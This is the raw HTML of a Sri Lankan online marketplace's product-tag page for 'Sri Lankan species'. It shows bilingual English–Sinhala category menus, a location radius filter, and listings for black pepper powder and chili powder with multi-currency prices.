											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			
<div class="page-header page-header-catalog">
		        <div class="page-breadcrumbs">
            <div class="container">
				        <ul class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a class="home" href="https://gewattha.com" itemprop="item">
					<span itemprop="name">Home </span>
					<meta itemprop="position" content="1">
				</a>
				</li><span class="sep">/</span>
		 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
			<a href="https://gewattha.com/product-tag/sri-lankan-species/" itemprop="item"><span itemprop="name">Sri Lankan species</span><meta itemprop="position" content="2"></a>
		</li>
	        </ul>
		            </div>
        </div>
	</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row"><div id="primary" class="content-area col-md-9 col-sm-12 col-xs-12">
<header class="woocommerce-products-header">
	
	</header>
<div class="wcfmmp-product-geolocate-wrapper">
<div id="wcfmmp-product-list-map" class="wcfmmp-product-list-map"></div>

<script>
	$map_zoom = 5;
	$auto_zoom = '1';
	$per_row = '';
	$per_page = '-1';
	$includes = '-1';
	$excludes = '';
	$has_product = 'yes';
	$sidebar = 'no';
	$has_orderby = '';
	$theme = '';
</script>
<form role="search" method="get" class="wcfmmp-product-geolocate-search-form" action="https://gewattha.com/product-tag/sri-lankan-species/">
    
	<div id="wcfm_radius_filter_container" class="wcfm_radius_filter_container">
		<input type="text" id="wcfmmp_radius_addr" name="radius_addr" class="wcfmmp-radius-addr" placeholder="Insert your address .." value="" />
		<i class="wcfmmmp_locate_icon" style="background-image: url(https://gewattha.com/wp-content/plugins/wc-multivendor-marketplace/assets/images/locate.svg)"></i>
	</div>
	<div class="wcfm_radius_slidecontainer">
		<input class="wcfmmp_radius_range" name="radius_range" id="wcfmmp_radius_range" type="range" value="50" min="0" max="500" steps="6" />
		<span class="wcfmmp_radius_range_start">0</span>
		<span class="wcfmmp_radius_range_cur">50 Km</span>
		<span class="wcfmmp_radius_range_end">500</span>
	</div>
	<input type="hidden" id="wcfmmp_radius_lat" name="radius_lat" value="">
	<input type="hidden" id="wcfmmp_radius_lng" name="radius_lng" value="">
	
	<button type="submit" class="button">Filter</button>
	
		
	</form><div class="wcfm-clearfix"></div></div><div class="woocommerce-notices-wrapper"></div>            <div id="mf-catalog-toolbar" class="shop-toolbar multiple">
				<div class="products-found"><strong>4</strong>Products found</div> <div class="shop-view"><span>View</span><a href="#" class="grid-view mf-shop-view current" data-view="grid"><i class="icon-grid"></i></a><a href="#" class="list-view mf-shop-view " data-view="list"><i class="icon-list4"></i></a></div> <a href="#" class="mf-filter-mobile" id="mf-filter-mobile"><i class="icon-equalizer"></i><span>Filter</span></a> <ul class="woocommerce-ordering">
	<li class="current"><span> Default sorting</span>
		<ul>
			<li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=menu_order" class="active">Default sorting</a></li><li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=popularity" class="">Sort by popularity</a></li><li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=rating" class="">Sort by average rating</a></li><li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=date" class="">Sort by latest</a></li><li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=price" class="">Sort by price: low to high</a></li><li><a href="https://gewattha.com/product-tag/sri-lankan-species/?orderby=price-desc" class="">Sort by price: high to low</a></li>		</ul>
	</li>
    <li class="cancel-ordering">
       <a href="#" class="mf-cancel-order">Cancel</a>
    </li>
</ul>
            </div>
			        <div class="mf-toolbar-empty-space"></div>
		<div id="mf-shop-content" class="mf-shop-content"><ul class="products columns-4">
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-45520 status-publish first instock product_cat-pepper- product_cat-spices- product_tag-species product_tag-sri-lankan-species has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/black-pepper-powder/"><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="custom ribbon">Recommended Seller</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/black-pepper-powder/" data-id="45520"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45520" data-quantity="1" data-product_id="45520"  data-product-title="Black Pepper Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Black Pepper Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45520" data-product_id="45520" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Black Pepper Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Black Pepper Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/black-pepper-powder/">Black Pepper Powder</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Organic Black Pepper Powder.</li>
<li>Home cultivation 100% Fresh Homemade products </li>
<li>Export quality No 1 Spices in Sri LANKA</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45520"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.81</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">121.00&#8360;</span> - <span class="woocs_amount">242.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.02&#x62f;.&#x625;</span> - <span class="woocs_amount">0.04&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.07</span> - <span class="woocs_amount">&yen;0.14</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="https://gewattha.com/shop/black-pepper-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45520" data-quantity="1" data-title="Black Pepper Powder" class="button product_type_variable add_to_cart_button" data-product_id="45520" data-product_sku="45520" aria-label="Select options for &ldquo;Black Pepper Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45520" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="action-button"><a href="?add-to-wishlist=45520" data-quantity="1" data-product_id="45520"  data-product-title="Black Pepper Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Black Pepper Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45520" data-product_id="45520" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Black Pepper Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Black Pepper Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div></div><div class="mf-product-details-hover"><div class="mf-attr-swatches "><span class="mf-swatch-image  swatch-image" ><img width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-150x150.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-17-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></span></div><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/black-pepper-powder/">Black Pepper Powder</a></h2>
	<span class="price"><span class="woocs_price_code" data-product-id="45520"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.40</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.81</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">121.00&#8360;</span> - <span class="woocs_amount">242.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.02&#x62f;.&#x625;</span> - <span class="woocs_amount">0.04&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.07</span> - <span class="woocs_amount">&yen;0.14</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<a href="https://gewattha.com/shop/black-pepper-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45520" data-quantity="1" data-title="Black Pepper Powder" class="button product_type_variable add_to_cart_button" data-product_id="45520" data-product_sku="45520" aria-label="Select options for &ldquo;Black Pepper Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45520" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-3 un-4-cols product type-product post-45514 status-publish instock product_cat-other-spices-- product_cat-spices- product_tag-chiles product_tag-species product_tag-sri-lankan-species has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://gewattha.com/shop/chili-powder/"><img loading="lazy" width="150" height="150" src="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-16-150x150.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-16-150x150.jpg 150w, https://gewattha.com/wp-content/uploads/2021/12/culinary-fusion-16-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /><span class="ribbons"><span class="custom ribbon">Recommended Seller</span></span></a><div class="footer-button"><a href="https://gewattha.com/shop/chili-powder/" data-id="45514"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a><a href="?add-to-wishlist=45514" data-quantity="1" data-product_id="45514"  data-product-title="Chili Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Chili Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
			<span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span>
			<span class="wcboost-wishlist-button__text">Wishlist</span>
		</a><div class="mf-compare-button"><a href="?add_to_compare=45514" data-product_id="45514" class="wcboost-products-compare-button wcboost-products-compare-button--ajax compare-button" aria-label="Compare &ldquo;Chili Powder&rdquo;" role="button" title="Compare" data-rel="tooltip" data-product-title="Chili Powder">
			<span class="wcboost-products-compare-button__icon"><svg viewBox="0 0 32 32"><path d="M28 32h-25.6c-1.323 0-2.4-1.077-2.4-2.4v-25.6c0-1.323 1.077-2.4 2.4-2.4h25.6c1.323 0 2.4 1.077 2.4 2.4v25.6c0 1.323-1.077 2.4-2.4 2.4zM2.4 3.2c-0.442 0-0.8 0.358-0.8 0.8v25.6c0 0.442 0.358 0.8 0.8 0.8h25.6c0.442 0 0.8-0.358 0.8-0.8v-25.6c0-0.442-0.358-0.8-0.8-0.8h-25.6zM10.4 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-14.4c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v14.4c0 0.442-0.358 0.8-0.8 0.8zM8 25.6h1.6v-12.8h-1.6v12.8zM16.8 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-19.2c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v19.2c0 0.442-0.358 0.8-0.8 0.8zM14.4 25.6h1.6v-17.6h-1.6v17.6zM23.2 27.2h-3.2c-0.442 0-0.8-0.358-0.8-0.8v-8c0-0.442 0.358-0.8 0.8-0.8h3.2c0.442 0 0.8 0.358 0.8 0.8v8c0 0.442-0.358 0.8-0.8 0.8zM20.8 25.6h1.6v-6.4h-1.6v6.4z"></path></svg></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2 class="woo-loop-product__title"><a href="https://gewattha.com/shop/chili-powder/">Chili Powder</a></h2><div class="woocommerce-product-details__short-description">
	<p><strong><span style="text-decoration: underline" data-mce-style="text-decoration: underline;">Ingredients </span></strong></p>
<ul>
<li>Premium Quality Organic chilly powder.<br data-mce-bogus="1"></li>
</ul>
<p style="text-align: center" data-mce-style="text-align: center;">Export quality No 1 Spices in Sri LANKA</p>
<p style="text-align: center" data-mce-style="text-align: center;">Natural chilies picked from the tree are washed and dried </p>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><span class="woocs_price_code" data-product-id="45514"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.22</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.96</bdi></span></span><div class="woocs_price_info"><span class="woocs_price_info_icon"></span><ul class='woocs_price_info_list'><li><b>LKR</b>: <span class="woocs_amount">65.00&#8360;</span> - <span class="woocs_amount">589.00&#8360;</span></li><li><b>AED</b>: <span class="woocs_amount">0.01&#x62f;.&#x625;</span> - <span class="woocs_amount">0.09&#x62f;.&#x625;</span></li><li><b>AUD</b>: <span class="woocs_amount">&#36;0.00</span> - <span class="woocs_amount">&#36;0.01</span></li><li><b>CAN</b>: <span class="woocs_amount">&#36;0.00</span></li><li><b>CNY</b>: <span class="woocs_amount">&yen;0.04</span> - <span class="woocs_amount">&yen;0.34</span></li><li><b>EUR</b>: <span class="woocs_amount">&euro;0.00</span> - <span class="woocs_amount">&euro;0.01</span></li><li><b>GBP</b>: <span class="woocs_amount">&pound;0.00</span></li><li><b>INR</b>: <span class="woocs_amount">&#8377;0.00</span></li><li><b>KRW</b>: <span class="woocs_amount">&#x20a9;0.00</span></li><li><b>RUB</b>: <span class="woocs_amount">&#x440;.0.00</span></li><li><b>YEN</b>: <span class="woocs_amount">&yen;0.00</span></li></ul></div></span>
<div class="footer-button"><a href="https://gewattha.com/shop/chili-powder/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_45514" data-quantity="1" data-title="Chili Powder" class="button product_type_variable add_to_cart_button" data-product_id="45514" data-product_sku="45514" aria-label="Select options for &ldquo;Chili Powder&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_45514" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<div class="action-button"><a href="?add-to-wishlist=45514" data-quantity="1" data-product_id="45514"  data-product-title="Chili Powder" data-variations="" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" aria-label="Add &ldquo;Chili Powder&rdquo; to the wishlist" data-rel="tooltip" title="Wishlist">
